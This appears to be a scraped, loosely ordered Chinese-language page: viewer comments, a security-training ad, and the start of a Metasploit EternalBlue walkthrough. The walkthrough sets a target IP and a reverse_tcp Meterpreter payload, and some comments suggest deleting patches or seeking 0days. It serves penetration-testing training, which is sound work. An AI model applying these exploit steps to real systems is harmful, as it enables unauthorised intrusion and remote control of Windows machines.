 太刑了
不支持x86怎么办
是只能在win7系
关防火墙不行就删系统补丁
我看刑
制作模块
17年的漏洞，想攻击现在的系统那肯定不行的，只能自己去外网找0day
360
服务跑起来了，后续呢
绝连接
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
2. 设置必选项
set RHOSTS 192.168.1.128
[* RHOSTS为target host(s) 代表你要攻击谁]
set payload windows/x64/meterpreter/reverse_tcp
[* payload是攻击载荷，就是攻击完成后想干啥，这里是想获取meterpreter]
[* meterpreter是metasploit后渗透的神器]
首先给大家介绍一下这几个配置项